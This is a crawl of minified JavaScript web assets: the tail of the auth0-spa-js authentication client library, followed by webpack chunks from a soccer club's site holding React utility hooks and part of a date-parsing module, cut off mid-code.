encodeURIComponent(t).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g, decodeURIComponent) + function (e) { if ("number" == typeof e.expires) { var t = new Date; t.setMilliseconds(t.getMilliseconds() + 864e5 * e.expires), e.expires = t } return n("Expires", e.expires ? e.expires.toUTCString() : "") + n("Domain", e.domain) + n("Path", e.path) + n("Secure", e.secure) + n("SameSite", e.sameSite) }(i) } function s(e) { for (var t = { }, i = e ? e.split("; ") : [], o = /(%[\dA-F]{2})+/gi, n = 0; n < i.length; n++) { var a = i[n].split("="), s = a.slice(1).join("="); '"' === s.charAt(0) && (s = s.slice(1, -1)); try {t[a[0].replace(o, decodeURIComponent)] = s.replace(o, decodeURIComponent)} catch (e) { } } return t } function r() { return s(document.cookie) } function c(e, t, i) {document.cookie = a(e, t, o({ path: "/" }, i))} t.__esModule = !0, t.encode = a, t.parse = s, t.getAll = r, t.get = function (e) { return r()[e] }, t.set = c, t.remove = function (e, t) {c(e, "", o(o({}, t), { expires: -1 }))} })); o(N), N.encode, N.parse, N.getAll; var V = N.get, J = N.set, F = N.remove; const H = {get(e) { const t = V(e); if (void 0 !== t) return JSON.parse(t) }, save(e, t, i) {let o = { }; "https:" === window.location.protocol && (o = {secure: !0, sameSite: "none" }), (null == i ? void 0 : i.daysUntilExpire) && (o.expires = i.daysUntilExpire), (null == i ? void 0 : i.cookieDomain) && (o.domain = i.cookieDomain), J(e, JSON.stringify(t), o) }, remove(e, t) {let i = { }; (null == t ? void 0 : t.cookieDomain) && (i.domain = t.cookieDomain), F(e, i) } }, M = {get(e) { const t = H.get(e); return t || H.get(`_legacy_${e}`) }, save(e, t, i) {let o = { }; "https:" === window.location.protocol && (o = {secure: !0 }), (null == i ? void 0 : i.daysUntilExpire) && (o.expires = i.daysUntilExpire), (null == i ? void 0 : i.cookieDomain) && (o.domain = i.cookieDomain), J(`_legacy_${e}`, JSON.stringify(t), o), H.save(e, t, i) }, remove(e, t) {let i = { }; (null == t ? void 0 : t.cookieDomain) && (i.domain = t.cookieDomain), F(e, i), H.remove(e, t), H.remove(`_legacy_${e}`, t) } }, G = {get(e) { if ("undefined" == typeof sessionStorage) return; const t = sessionStorage.getItem(e); return null != t ? JSON.parse(t) : void 0 }, save(e, t) {sessionStorage.setItem(e, JSON.stringify(t))}, remove(e) {sessionStorage.removeItem(e)} }; function A(e, t, i) { var o = void 0 === t ? null : t, n = function (e, t) { var i = atob(e); if (t) { for (var o = new Uint8Array(i.length), n = 0, a = i.length; n < a; ++n)o[n] = i.charCodeAt(n); return String.fromCharCode.apply(null, new Uint16Array(o.buffer)) } return i }(e, void 0 !== i && i), a = n.indexOf("\n", 10) + 1, s = n.substring(a) + (o ? "//# sourceMappingURL=" + o : ""), r = new Blob([s], {type: "application/javascript" }); return URL.createObjectURL(r) } var Y, B, $, q, Q = (Y = "[base64]", B = null, $ = !1, function (e) { return q = q || A(Y, B, $), new Worker(q, e) }); const ee = { }; class te {constructor(e, t) {this.cache = e, this.clientId = t, this.manifestKey = this.createManifestKeyFrom(this.clientId)} async add(e) { var t; const i = new Set((null === (t = await this.cache.get(this.manifestKey)) || void 0 === t ? void 0 : t.keys) || []); i.add(e), await this.cache.set(this.manifestKey, {keys: [...i] }) } async remove(e) { const t = await this.cache.get(this.manifestKey); if (t) { const i = new Set(t.keys); return i.delete(e), i.size > 0 ? await this.cache.set(this.manifestKey, {keys: [...i] }) : await this.cache.remove(this.manifestKey) } } get() { return this.cache.get(this.manifestKey) } clear() { return this.cache.remove(this.manifestKey) } createManifestKeyFrom(e) { return `@@auth0spajs@@::${e}` } } const ie = "auth0.lock.getTokenSilently", oe = "auth0.is.authenticated", ne = {memory: () => (new L).enclosedCache, localstorage: () => new E }, ae = e => ne[e], se = e => { const {openUrl: i, onRedirect: o } = e, n = t(e, ["openUrl", "onRedirect"]); return Object.assign(Object.assign({ }, n), {openUrl: !1 === i || i ? i : o }) }, re = new r; class ce {constructor(e) {let t, i; if (this.userCache = (new L).enclosedCache, this.defaultOptions = {authorizationParams: {scope: "openid profile email" }, useRefreshTokensFallback: !1, useFormData: !0 }, this._releaseLockOnPageHide = async () => {await re.releaseLock(ie), window.removeEventListener("pagehide", this._releaseLockOnPageHide)}, this.options = Object.assign(Object.assign(Object.assign({ }, this.defaultOptions), e), {authorizationParams: Object.assign(Object.assign({ }, this.defaultOptions.authorizationParams), e.authorizationParams) }), "undefined" != typeof window && (() => { if (!b()) throw new Error("For security reasons, `window.crypto` is required to run `auth0-spa-js`."); if (void 0 === b().subtle) throw new Error("\n      auth0-spa-js must run on a secure origin. See https://github.com/auth0/auth0-spa-js/blob/master/FAQ.md#why-do-i-get-auth0-spa-js-must-run-on-a-secure-origin for more information.\n    ") })(), e.cache && e.cacheLocation && console.warn("Both `cache` and `cacheLocation` options have been specified in the Auth0Client configuration; ignoring `cacheLocation` and using `cache`."), e.cache) i = e.cache; else { if (t = e.cacheLocation || d, !ae(t)) throw new Error(`Invalid cache location "${t}"`); i = ae(t)() } this.httpTimeoutMs = e.httpTimeoutInSeconds ? 1e3 * e.httpTimeoutInSeconds : 1e4, this.cookieStorage = !1 === e.legacySameSiteCookie ? H : M, this.orgHintCookieName = `auth0.${this.options.clientId}.organization_hint`, this.isAuthenticatedCookieName = (e => `auth0.${e}.is.authenticated`)(this.options.clientId), this.sessionCheckExpiryDays = e.sessionCheckExpiryDays || 1; const o = e.useCookiesForTransactions ? this.cookieStorage : G; var n; this.scope = z("openid", this.options.authorizationParams.scope, this.options.useRefreshTokens ? "offline_access" : ""), this.transactionManager = new W(o, this.options.clientId, this.options.cookieDomain), this.nowProvider = this.options.nowProvider || l, this.cacheManager = new U(i, i.allKeys ? void 0 : new te(i, this.options.clientId), this.nowProvider), this.domainUrl = (n = this.options.domain, /^https?:\/\//.test(n) ? n : `https://${n}`), this.tokenIssuer = ((e, t) => e ? e.startsWith("https://") ? e : `https://${e}/` : `${t}/`)(this.options.issuer, this.domainUrl), "undefined" != typeof window && window.Worker && this.options.useRefreshTokens && t === d && (this.worker = new Q) } _url(e) { const t = encodeURIComponent(btoa(JSON.stringify(this.options.auth0Client || u))); return `${this.domainUrl}${e}&auth0Client=${t}` } _authorizeUrl(e) { return this._url(`/authorize?${I(e)}`) } async _verifyIdToken(e, t, i) { const o = await this.nowProvider(); return D({iss: this.tokenIssuer, aud: this.options.clientId, id_token: e, nonce: t, organizationId: i, leeway: this.options.leeway, max_age: (n = this.options.authorizationParams.max_age, "string" != typeof n ? n : parseInt(n, 10) || void 0), now: o }); var n } _processOrgIdHint(e) {e ? this.cookieStorage.save(this.orgHintCookieName, e, { daysUntilExpire: this.sessionCheckExpiryDays, cookieDomain: this.options.cookieDomain }) : this.cookieStorage.remove(this.orgHintCookieName, { cookieDomain: this.options.cookieDomain })} async _prepareAuthorizeUrl(e, t, i) { const o = _(v()), n = _(v()), a = v(), s = (e => { const t = new Uint8Array(e); return (e => { const t = {"+": "-", "/": "_", "=": "" }; return e.replace(/[+/=]/g, (e => t[e])) })(window.btoa(String.fromCharCode(...Array.from(t)))) })(await (async e => { const t = b().subtle.digest({name: "SHA-256" }, (new TextEncoder).encode(e)); return await t })(a)), r = ((e, t, i, o, n, a, s, r) => Object.assign(Object.assign(Object.assign({client_id: e.clientId }, e.authorizationParams), i), {scope: z(t, i.scope), response_type: "code", response_mode: r || "query", state: o, nonce: n, redirect_uri: s || e.authorizationParams.redirect_uri, code_challenge: a, code_challenge_method: "S256" }))(this.options, this.scope, e, o, n, s, e.redirect_uri || this.options.authorizationParams.redirect_uri || i, null == t ? void 0 : t.response_mode), c = this._authorizeUrl(r); return {nonce: n, code_verifier: a, scope: r.scope, audience: r.audience || "default", redirect_uri: r.redirect_uri, state: o, url: c } } async loginWithPopup(e, t) { var i; if (e = e || { }, !(t = t || { }).popup && (t.popup = (e => { const t = window.screenX + (window.innerWidth - 400) / 2, i = window.screenY + (window.innerHeight - 600) / 2; return window.open(e, "auth0:authorize:popup", `left=${t},top=${i},width=400,height=600,resizable,scrollbars=yes,status=1`) })(""), !t.popup)) throw new Error("Unable to open a popup for loginWithPopup - window.open returned `null`"); const o = await this._prepareAuthorizeUrl(e.authorizationParams || { }, {response_mode: "web_message" }, window.location.origin); t.popup.location.href = o.url; const n = await (e => new Promise(((t, i) => {let o; const n = setInterval((() => {e.popup && e.popup.closed && (clearInterval(n), clearTimeout(a), window.removeEventListener("message", o, !1), i(new g(e.popup)))}), 1e3), a = setTimeout((() => {clearInterval(n), i(new f(e.popup)), window.removeEventListener("message", o, !1)}), 1e3 * (e.timeoutInSeconds || 60)); o = function (s) { if (s.data && "authorization_response" === s.data.type) { if (clearTimeout(a), clearInterval(n), window.removeEventListener("message", o, !1), e.popup.close(), s.data.response.error) return i(h.fromPayload(s.data.response)); t(s.data.response) } }, window.addEventListener("message", o) })))(Object.assign(Object.assign({ }, t), {timeoutInSeconds: t.timeoutInSeconds || this.options.authorizeTimeoutInSeconds || 60 })); if (o.state !== n.state) throw new h("state_mismatch", "Invalid state"); const a = (null === (i = e.authorizationParams) || void 0 === i ? void 0 : i.organization) || this.options.authorizationParams.organization; await this._requestToken({audience: o.audience, scope: o.scope, code_verifier: o.code_verifier, grant_type: "authorization_code", code: n.code, redirect_uri: o.redirect_uri }, {nonceIn: o.nonce, organizationId: a }) } async getUser() { var e; const t = await this._getIdTokenFromCache(); return null === (e = null == t ? void 0 : t.decodedToken) || void 0 === e ? void 0 : e.user } async getIdTokenClaims() { var e; const t = await this._getIdTokenFromCache(); return null === (e = null == t ? void 0 : t.decodedToken) || void 0 === e ? void 0 : e.claims } async loginWithRedirect(e = { }) { var i; const o = se(e), {openUrl: n, fragment: a, appState: s } = o, r = t(o, ["openUrl", "fragment", "appState"]), c = (null === (i = r.authorizationParams) || void 0 === i ? void 0 : i.organization) || this.options.authorizationParams.organization, d = await this._prepareAuthorizeUrl(r.authorizationParams || { }), {url: u } = d, l = t(d, ["url"]); this.transactionManager.create(Object.assign(Object.assign(Object.assign({ }, l), {appState: s }), c && {organizationId: c })); const h = a ? `${u}#${a}` : u; n ? await n(h) : window.location.assign(h) } async handleRedirectCallback(e = window.location.href) { const t = e.split("?").slice(1); if (0 === t.length) throw new Error("There are no query params available for parsing."); const {state: i, code: o, error: n, error_description: a } = (e => {e.indexOf("#") > -1 && (e = e.substring(0, e.indexOf("#"))); const t = new URLSearchParams(e); return {state: t.get("state"), code: t.get("code") || void 0, error: t.get("error") || void 0, error_description: t.get("error_description") || void 0 } })(t.join("")), s = this.transactionManager.get(); if (!s) throw new h("missing_transaction", "Invalid state"); if (this.transactionManager.remove(), n) throw new p(n, a || n, i, s.appState); if (!s.code_verifier || s.state && s.state !== i) throw new h("state_mismatch", "Invalid state"); const r = s.organizationId, c = s.nonce, d = s.redirect_uri; return await this._requestToken(Object.assign({audience: s.audience, scope: s.scope, code_verifier: s.code_verifier, grant_type: "authorization_code", code: o }, d ? {redirect_uri: d } : { }), {nonceIn: c, organizationId: r }), {appState: s.appState } } async checkSession(e) { if (!this.cookieStorage.get(this.isAuthenticatedCookieName)) { if (!this.cookieStorage.get(oe)) return; this.cookieStorage.save(this.isAuthenticatedCookieName, !0, {daysUntilExpire: this.sessionCheckExpiryDays, cookieDomain: this.options.cookieDomain }), this.cookieStorage.remove(oe) } try {await this.getTokenSilently(e)} catch (e) { } } async getTokenSilently(e = { }) { var t; const i = Object.assign(Object.assign({cacheMode: "on" }, e), {authorizationParams: Object.assign(Object.assign(Object.assign({ }, this.options.authorizationParams), e.authorizationParams), {scope: z(this.scope, null === (t = e.authorizationParams) || void 0 === t ? void 0 : t.scope) }) }), o = await ((e, t) => {let i = ee[t]; return i || (i = e().finally((() => {delete ee[t], i = null})), ee[t] = i), i })((() => this._getTokenSilently(i)), `${this.options.clientId}::${i.authorizationParams.audience}::${i.authorizationParams.scope}`); return e.detailedResponse ? o : null == o ? void 0 : o.access_token } async _getTokenSilently(e) { const {cacheMode: i } = e, o = t(e, ["cacheMode"]); if ("off" !== i) { const e = await this._getEntryFromCache({scope: o.authorizationParams.scope, audience: o.authorizationParams.audience || "default", clientId: this.options.clientId }); if (e) return e } if ("cache-only" !== i) { if (!await (async (e, t = 3) => { for (let i = 0; i < t; i++)if (await e()) return !0; return !1 })((() => re.acquireLock(ie, 5e3)), 10)) throw new m; try { if (window.addEventListener("pagehide", this._releaseLockOnPageHide), "off" !== i) { const e = await this._getEntryFromCache({scope: o.authorizationParams.scope, audience: o.authorizationParams.audience || "default", clientId: this.options.clientId }); if (e) return e } const e = this.options.useRefreshTokens ? await this._getTokenUsingRefreshToken(o) : await this._getTokenFromIFrame(o), {id_token: t, access_token: n, oauthTokenScope: a, expires_in: s } = e; return Object.assign(Object.assign({id_token: t, access_token: n }, a ? {scope: a } : null), {expires_in: s }) } finally {await re.releaseLock(ie), window.removeEventListener("pagehide", this._releaseLockOnPageHide)} } } async getTokenWithPopup(e = { }, t = { }) { var i; const o = Object.assign(Object.assign({ }, e), {authorizationParams: Object.assign(Object.assign(Object.assign({ }, this.options.authorizationParams), e.authorizationParams), {scope: z(this.scope, null === (i = e.authorizationParams) || void 0 === i ? void 0 : i.scope) }) }); t = Object.assign(Object.assign({ }, c), t), await this.loginWithPopup(o, t); return (await this.cacheManager.get(new K({scope: o.authorizationParams.scope, audience: o.authorizationParams.audience || "default", clientId: this.options.clientId }))).access_token } async isAuthenticated() { return !!await this.getUser() } _buildLogoutUrl(e) {null !== e.clientId ? e.clientId = e.clientId || this.options.clientId : delete e.clientId; const i = e.logoutParams || { }, {federated: o } = i, n = t(i, ["federated"]), a = o ? "&federated" : ""; return this._url(`/v2/logout?${I(Object.assign({ clientId: e.clientId }, n))}`) + a } async logout(e = { }) { const i = se(e), {openUrl: o } = i, n = t(i, ["openUrl"]); null === e.clientId ? await this.cacheManager.clear() : await this.cacheManager.clear(e.clientId || this.options.clientId), this.cookieStorage.remove(this.orgHintCookieName, {cookieDomain: this.options.cookieDomain }), this.cookieStorage.remove(this.isAuthenticatedCookieName, {cookieDomain: this.options.cookieDomain }), this.userCache.remove(Z); const a = this._buildLogoutUrl(n); o ? await o(a) : !1 !== o && window.location.assign(a) } async _getTokenFromIFrame(e) { const t = Object.assign(Object.assign({ }, e.authorizationParams), {prompt: "none" }), i = this.cookieStorage.get(this.orgHintCookieName); i && !t.organization && (t.organization = i); const {url: o, state: n, nonce: a, code_verifier: s, redirect_uri: r, scope: c, audience: d } = await this._prepareAuthorizeUrl(t, {response_mode: "web_message" }, window.location.origin); try { if (window.crossOriginIsolated) throw new h("login_required", "The application is running in a Cross-Origin Isolated context, silently retrieving a token without refresh token is not possible."); const t = e.timeoutInSeconds || this.options.authorizeTimeoutInSeconds, i = await ((e, t, i = 60) => new Promise(((o, n) => { const a = window.document.createElement("iframe"); a.setAttribute("width", "0"), a.setAttribute("height", "0"), a.style.display = "none"; const s = () => {window.document.body.contains(a) && (window.document.body.removeChild(a), window.removeEventListener("message", r, !1))}; let r; const c = setTimeout((() => {n(new m), s()}), 1e3 * i); r = function (e) { if (e.origin != t) return; if (!e.data || "authorization_response" !== e.data.type) return; const i = e.source; i && i.close(), e.data.response.error ? n(h.fromPayload(e.data.response)) : o(e.data.response), clearTimeout(c), window.removeEventListener("message", r, !1), setTimeout(s, 2e3) }, window.addEventListener("message", r, !1), window.document.body.appendChild(a), a.setAttribute("src", e) })))(o, this.domainUrl, t); if (n !== i.state) throw new h("state_mismatch", "Invalid state"); const u = await this._requestToken(Object.assign(Object.assign({ }, e.authorizationParams), {code_verifier: s, code: i.code, grant_type: "authorization_code", redirect_uri: r, timeout: e.authorizationParams.timeout || this.httpTimeoutMs }), {nonceIn: a }); return Object.assign(Object.assign({ }, u), {scope: c, oauthTokenScope: u.scope, audience: d }) } catch (e) { throw "login_required" === e.error && this.logout({openUrl: !1 }), e } } async _getTokenUsingRefreshToken(e) { const t = await this.cacheManager.get(new K({scope: e.authorizationParams.scope, audience: e.authorizationParams.audience || "default", clientId: this.options.clientId })); if (!(t && t.refresh_token || this.worker)) { if (this.options.useRefreshTokensFallback) return await this._getTokenFromIFrame(e); throw new y(e.authorizationParams.audience || "default", e.authorizationParams.scope) } const i = e.authorizationParams.redirect_uri || this.options.authorizationParams.redirect_uri || window.location.origin, o = "number" == typeof e.timeoutInSeconds ? 1e3 * e.timeoutInSeconds : null; try { const n = await this._requestToken(Object.assign(Object.assign(Object.assign({ }, e.authorizationParams), {grant_type: "refresh_token", refresh_token: t && t.refresh_token, redirect_uri: i }), o && {timeout: o })); return Object.assign(Object.assign({ }, n), {scope: e.authorizationParams.scope, oauthTokenScope: n.scope, audience: e.authorizationParams.audience || "default" }) } catch (t) { if ((t.message.indexOf("Missing Refresh Token") > -1 || t.message && t.message.indexOf("invalid refresh token") > -1) && this.options.useRefreshTokensFallback) return await this._getTokenFromIFrame(e); throw t } } async _saveEntryInCache(e) { const {id_token: i, decodedToken: o } = e, n = t(e, ["id_token", "decodedToken"]); this.userCache.set(Z, {id_token: i, decodedToken: o }), await this.cacheManager.setIdToken(this.options.clientId, e.id_token, e.decodedToken), await this.cacheManager.set(n) } async _getIdTokenFromCache() { const e = this.options.authorizationParams.audience || "default", t = await this.cacheManager.getIdToken(new K({clientId: this.options.clientId, audience: e, scope: this.scope })), i = this.userCache.get(Z); return t && t.id_token === (null == i ? void 0 : i.id_token) ? i : (this.userCache.set(Z, t), t) } async _getEntryFromCache({scope: e, audience: t, clientId: i }) { const o = await this.cacheManager.get(new K({scope: e, audience: t, clientId: i }), 60); if (o && o.access_token) { const {access_token: e, oauthTokenScope: t, expires_in: i } = o, n = await this._getIdTokenFromCache(); return n && Object.assign(Object.assign({id_token: n.id_token, access_token: e }, t ? {scope: t } : null), {expires_in: i }) } } async _requestToken(e, t) { const {nonceIn: i, organizationId: o } = t || { }, n = await x(Object.assign({baseUrl: this.domainUrl, client_id: this.options.clientId, auth0Client: this.options.auth0Client, useFormData: this.options.useFormData, timeout: this.httpTimeoutMs }, e), this.worker), a = await this._verifyIdToken(n.id_token, i, o); return await this._saveEntryInCache(Object.assign(Object.assign(Object.assign(Object.assign({ }, n), {decodedToken: a, scope: e.scope, audience: e.audience || "default" }), n.scope ? {oauthTokenScope: n.scope } : null), {client_id: this.options.clientId })), this.cookieStorage.save(this.isAuthenticatedCookieName, !0, {daysUntilExpire: this.sessionCheckExpiryDays, cookieDomain: this.options.cookieDomain }), this._processOrgIdHint(a.claims.org_id), Object.assign(Object.assign({ }, n), {decodedToken: a }) } } e.Auth0Client = ce, e.AuthenticationError = p, e.CacheKey = K, e.GenericError = h, e.InMemoryCache = L, e.LocalStorageCache = E, e.MfaRequiredError = w, e.MissingRefreshTokenError = y, e.PopupCancelledError = g, e.PopupTimeoutError = f, e.TimeoutError = m, e.User = class { }, e.createAuth0Client = async function (e) { const t = new ce(e); return await t.checkSession(), t }, Object.defineProperty(e, "__esModule", {value: !0 }) }));


--- FILE ---
content_type: text/javascript
request_url: https://www.stlcitysc.com/assets/js/7990.js?_t=3f1fae2c44b4558cd2ab
body_size: 1792
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[7990],{87990:function(h,g,s){var v;s.d(g,{$0:function(){return T},A7:function(){return x},D9:function(){return B},LI:function(){return c},NW:function(){return U},ZT:function(){return w},ag:function(){return j},cO:function(){return I},kG:function(){return V},mf:function(){return R},nb:function(){return b},o8:function(){return O},qR:function(){return P},qT:function(){return _},r3:function(){return d},rf:function(){return $},wI:function(){return L},yV:function(){return y},yp:function(){return A},zk:function(){return D}});var u=s(25365),l=s(42644),a=s.n(l),c=C()?u.useLayoutEffect:u.useEffect,f={},p=a(),m=w;if(!1)var S,N;var X=typeof window<"u"&&window.Math==Math?window:typeof self<"u"&&self.Math==Math?self:Function("return this")();function W(n,t){if(n!=null)if(R(n))n(t);else try{n.current=t}catch{throw new Error('Cannot assign value "'+t+'" to ref "'+n+'"')}}function b(n){return n==="true"?!0:M(n)?n:!1}function C(){return!!(typeof window<"u"&&window.document&&window.document.createElement)}function L(n,t){for(var r=arguments.length,e=new Array(r>2?r-2:0),o=2;o<r;o++)e[o-2]=arguments[o];return(0,u.isValidElement)(n)?u.cloneElement.apply(v||(v=s.t(u,2)),[n,t].concat(e)):n}function O(n,t){var r=(0,u.createContext)(t);return r.displayName=n,r}function y(n){return(0,u.forwardRef)(n)}function A(n,t){return(0,u.memo)(n,t)}function Y(n){var t,r,e=d(n),o=e.defaultView||window;return e?{width:(t=e.documentElement.clientWidth)!==null&&t!==void 0?t:o.innerWidth,height:(r=e.documentElement.clientHeight)!==null&&r!==void 0?r:o.innerHeight}:{width:0,height:0}}function z(n){var t=d(n),r=t.defaultView||window;return t?{scrollX:r.scrollX,scrollY:r.scrollY}:{scrollX:0,scrollY:0}}function _(n,t){var r=d(n),e=r?.defaultView||window;return e?e.getComputedStyle(n,null).getPropertyValue(t):null}function d(n){return C()?n?n.ownerDocument:document:null}function G(n){var t=d(n);return t?t.defaultView||window:null}function H(){try{if(window.innerWidth>document.documentElement.clientWidth)return window.innerWidth-document.documentElement.clientWidth}catch{}return 0}function M(n){return typeof n=="boolean"}function R(n){return!!(n&&{}.toString.call(n)=="[object Function]")}function Z(n){return typeof n=="number"&&!isNaN(n)}function J(n){return"which"in n?n.which===3:"button"in n?n.button===2:!1}function Q(n){return typeof n=="string"}function P(){for(var n=arguments.length,t=new Array(n),r=0;r<n;r++)t[r]=arguments[r];return t.filter(function(e){return e!=null}).join("--")}function w(){}function q(n){return String(n).replace(/([\s_]+)/g,"-").toLowerCase()}function D(n,t){var r=(0,u.useRef)(n!=null),e=(0,u.useState)(t),o=e[0],i=e[1],E=(0,u.useCallback)(function(K){r.current||i(K)},[]);return[r.current?n:o,E]}var I=w,V=w;function k(n){var t=useRef();return t.current||(t.current={v:n()}),t.current.v}function T(n){var t=(0,u.useRef)(n);return c(function(){t.current=n}),(0,u.useCallback)(function(r){for(var e=arguments.length,o=new Array(e>1?e-1:0),i=1;i<e;i++)o[i-1]=arguments[i];return t.current.apply(t,[r].concat(o))},[])}function nn(n){var t=useRef({__internalSet:!0});return t.current&&t.current.__internalSet===!0&&(t.current=n()),t}var tn=F;function rn(n,t,r){r===void 0&&(r=window);var e=useRef(t);useEffect(function(){e.current=t},[t]),useEffect(function(){var o=r&&r.addEventListener;if(!o)return;function i(E){e.current(E)}return r.addEventListener(n,i),function(){r.removeEventListener(n,i)}},[n,r])}function en(n,t,r){n===void 0&&(n=console.log),t===void 0&&(t="focus"),r===void 0&&(r=document);var e=useRef(r.activeElement);useEffect(function(){e.current=r.activeElement;function o(i){e.current!==r.activeElement&&(n(r.activeElement,e.current,i),e.current=r.activeElement)}return r.addEventListener(t,o,!0),function(){r.removeEventListener(t,o)}},[t,n,r])}function U(){var n=(0,u.useState)(Object.create(null)),t=n[1];return(0,u.useCallback)(function(){t(Object.create(null))},[])}function x(){for(var n=arguments.length,t=new Array(n),r=0;r<n;r++)t[r]=arguments[r];return(0,u.useMemo)(function(){return t.every(function(e){return e==null})?null:function(e){t.forEach(function(o){W(o,e)})}},[].concat(t))}function B(n){var t=(0,u.useRef)(null);return(0,u.useEffect)(function(){t.current=n},[n]),t.current}function F(n){var t=(0,u.useRef)(n);return(0,u.useEffect)(function(){t.current=n}),(0,u.useCallback)(function(){t.current&&t.current.apply(t,arguments)},[])}function $(n,t){var r=(0,u.useRef)(!1);(0,u.useEffect)(function(){r.current?n():r.current=!0},t)}var un=null;function j(n,t){return function(r){if(n&&n(r),!r.defaultPrevented)return t(r)}}},42644:function(h){var g=!1,s=function(){};if(g){var v=function(l,a){var c=arguments.length;a=new Array(c>1?c-1:0);for(var f=1;f<c;f++)a[f-1]=arguments[f];var p=0,m="Warning: "+l.replace(/%s/g,function(){return a[p++]});typeof console<"u"&&console.error(m);try{throw new Error(m)}catch{}};s=function(u,l,a){var c=arguments.length;a=new Array(c>2?c-2:0);for(var f=2;f<c;f++)a[f-2]=arguments[f];if(l===void 0)throw new Error("`warning(condition, format, ...args)` requires a warning message argument");u||v.apply(null,[l].concat(a))}}h.exports=s}}]);

//# sourceMappingURL=7990.js.map?_t=3f1fae2c44b4558cd2ab

--- FILE ---
content_type: text/javascript
request_url: https://www.stlcitysc.com/assets/js/8255.js?_t=58416710748c9722721a
body_size: 6062
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[8255],{38255:function(jr,Ke,p){p.d(Ke,{Z:function(){return Kr}});var Ve=p(25227),Je=p(4748),C=p(92929);function ke(n,e){if(n==null)throw new TypeError("assign requires that input parameter not be null or undefined");for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}var se=p(77356),Se=p(35851),_=p(50981),x=p(4957),Y=p(23503);function q(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}var je=10;class ue{constructor(){q(this,"priority",void 0),q(this,"subPriority",0)}validate(e,r){return!0}}class er extends ue{constructor(e,r,t,a,i){super(),this.value=e,this.validateValue=r,this.setValue=t,this.priority=a,i&&(this.subPriority=i)}validate(e,r){return this.validateValue(e,this.value,r)}set(e,r,t){return this.setValue(e,r,this.value,t)}}class rr extends ue{constructor(){super(...arguments),q(this,"priority",je),q(this,"subPriority",-1)}set(e,r){if(r.timestampIsSet)return e;var t=new Date(0);return t.setFullYear(e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate()),t.setHours(e.getUTCHours(),e.getUTCMinutes(),e.getUTCSeconds(),e.getUTCMilliseconds()),t}}function B(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class u{constructor(){B(this,"incompatibleTokens",void 0),B(this,"priority",void 0),B(this,"subPriority",void 0)}run(e,r,t,a){var i=this.parse(e,r,t,a);return i?{setter:new er(i.value,this.validate,this.set,this.priority,this.subPriority),rest:i.rest}:null}validate(e,r,t){return!0}}function oe(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class tr extends u{constructor(){super(...arguments),oe(this,"priority",140),oe(this,"incompatibleTokens",["R","u","t","T"])}parse(e,r,t){switch(r){case"G":case"GG":case"GGG":return t.era(e,{width:"abbreviated"})||t.era(e,{width:"narrow"});case"GGGGG":return t.era(e,{width:"narrow"});case"GGGG":default:return t.era(e,{width:"wide"})||t.era(e,{width:"abbreviated"})||t.era(e,{width:"narrow"})}}set(e,r,t){return r.era=t,e.setUTCFullYear(t,0,1),e.setUTCHours(0,0,0,0),e}}var G=p(94857),d={month:/^(1[0-2]|0?\d)/,date:/^(3[0-1]|[0-2]?\d)/,dayOfYear:/^(36[0-6]|3[0-5]\d|[0-2]?\d?\d)/,week:/^(5[0-3]|[0-4]?\d)/,hour23h:/^(2[0-3]|[0-1]?\d)/,hour24h:/^(2[0-4]|[0-1]?\d)/,hour11h:/^(1[0-1]|0?\d)/,hour12h:/^(1[0-2]|0?\d)/,minute:/^[0-5]?\d/,second:/^[0-5]?\d/,singleDigit:/^\d/,twoDigits:/^\d{1,2}/,threeDigits:/^\d{1,3}/,fourDigits:/^\d{1,4}/,anyDigitsSigned:/^-?\d+/,singleDigitSigned:/^-?\d/,twoDigitsSigned:/^-?\d{1,2}/,threeDigitsSigned:/^-?\d{1,3}/,fourDigitsSigned:/^-?\d{1,4}/},v={basicOptionalMinutes:/^([+-])(\d{2})(\d{2})?|Z/,basic:/^([+-])(\d{2})(\d{2})|Z/,basicOptionalSeconds:/^([+-])(\d{2})(\d{2})((\d{2}))?|Z/,extended:/^([+-])(\d{2}):(\d{2})|Z/,extendedOptionalSeconds:/^([+-])(\d{2}):(\d{2})(:(\d{2}))?|Z/};function f(n,e){return n&&{value:e(n.value),rest:n.rest}}function o(n,e){var r=e.match(n);return r?{value:parseInt(r[0],10),rest:e.slice(r[0].length)}:null}function m(n,e){var r=e.match(n);if(!r)return null;if(r[0]==="Z")return{value:0,rest:e.slice(1)};var t=r[1]==="+"?1:-1,a=r[2]?parseInt(r[2],10):0,i=r[3]?parseInt(r[3],10):0,l=r[5]?parseInt(r[5],10):0;return{value:t*(a*G.vh+i*G.yJ+l*G.qk),rest:e.slice(r[0].length)}}function le(n){return o(d.anyDigitsSigned,n)}function c(n,e){switch(n){case 1:return o(d.singleDigit,e);case 2:return o(d.twoDigits,e);case 3:return o(d.threeDigits,e);case 4:return o(d.fourDigits,e);default:return o(new RegExp("^\\d{1,"+n+"}"),e)}}function Q(n,e){switch(n){case 1:return o(d.singleDigitSigned,e);case 2:return o(d.twoDigitsSigned,e);case 3:return o(d.threeDigitsSigned,e);case 4:return o(d.fourDigitsSigned,e);default:return o(new RegExp("^-?\\d{1,"+n+"}"),e)}}function X(n){switch(n){case"morning":return 4;case"evening":return 17;case"pm":case"noon":case"afternoon":return 12;case"am":case"midnight":case"night":default:return 0}}function ce(n,e){var r=e>0,t=r?e:1-e,a;if(t<=50)a=n||100;else{var i=t+50,l=Math.floor(i/100)*100,w=n>=i%100;a=n+l-(w?100:0)}return r?a:1-a}function de(n){return n%400===0||n%4===0&&n%100!==0}function fe(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class nr extends u{constructor(){super(...arguments),fe(this,"priority",130),fe(this,"incompatibleTokens",["Y","R","u","w","I","i","e","c","t","T"])}parse(e,r,t){var a=function(i){return{year:i,isTwoDigitYear:r==="yy"}};switch(r){case"y":return f(c(4,e),a);case"yo":return 